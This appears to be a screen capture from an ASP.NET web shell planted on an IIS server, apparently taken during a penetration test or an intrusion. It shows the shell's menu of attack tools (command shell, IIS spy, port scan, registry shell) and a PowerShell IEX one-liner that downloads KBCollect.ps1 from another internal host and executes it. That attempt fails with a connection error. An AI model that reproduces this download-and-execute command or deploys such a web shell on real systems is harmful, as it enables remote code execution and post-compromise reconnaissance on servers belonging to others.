 192.168.52.3/sb.aspx
火狐官方站点 新手上路 常用网址
192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.182/KBCollect.ps1') Submit
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.182/KBCollect
.ps ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException